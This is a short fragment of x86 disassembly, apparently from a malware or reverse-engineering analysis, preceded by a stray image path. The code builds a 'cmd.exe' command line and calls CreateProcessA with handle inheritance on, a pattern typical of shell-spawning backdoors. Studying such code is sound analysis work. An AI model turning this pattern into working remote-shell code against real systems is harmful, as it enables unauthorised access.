 mov edi, offset aCmdExe ; "cmd.exe"
or ecx, 0FFFFFFFFh
xor eax, eax
lea edx, [esp+1A8h+CommandLine]
repne scasb
not ecx
sub edi, ecx
mov eax, ecx
mov esi, edi
mov edi, edx
lea edx, [esp+1A8h+StartupInfo]
shr ecx, 2
rep movsd
mov ecx, eax
lea eax, [esp+1A8h+CommandLine]
and ecx, 3
rep movsb
lea ecx, [esp+1A8h+ProcessInformation]
push ecx ; lpProcessInformation
push edx ; lpStartupInfo
push ebp ; lpCurrentDirectory
push ebp ; lpEnvironment
push ebp ; dwCreationFlags
push 1 ; bInheritHandles
push ebp ; lpThreadAttributes
push ebp ; lpProcessAttributes
push eax ; lpCommandLine
push ebp ; lpApplicationName
call ds:CreateProcessA